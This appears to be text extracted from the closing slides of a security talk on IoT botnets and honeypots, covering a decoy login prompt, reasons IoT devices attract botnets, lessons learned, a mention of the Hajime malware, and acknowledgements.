

### **BUT, WHAT DOES THIS MEAN??**

я люблю куриные наггетсы пользователь: пароль:

произошла неизвестная ошибка нажмите любую клавишу для выхода. (any key) I love chicken nuggets user: password:

An unknown error ocurred Press any key to exit(any key)

### **AND THERE WE HAVE THE CHICKEN**

## **EPILOGUE**

 $\sqrt{3}$ 

## **ADVANTAGES OF BOTNETS OF IOT**

Always on

No protection measures

No logs

Fast growth

## **LESSONS LEARNED**

Low interaction honeypots are very useful Manufacturers:Do not delegate security on end users it is dangerous for everybody

## **HIGH INTERACTION HONEYPOT**

New malware detected

"White virus"

Hajime

More details soon from CCN-CERT Germán Sanchez Garcés

## **FINALLY**

All important info shown here wer brought to the attention of security forces

No change was made on victims machines
## TO BE CONTINUED ....

## **THANKS TO:**

Rubén Ramón Sobrino Paula Gonzalez Muñoz Javier Dominguez My family for their patient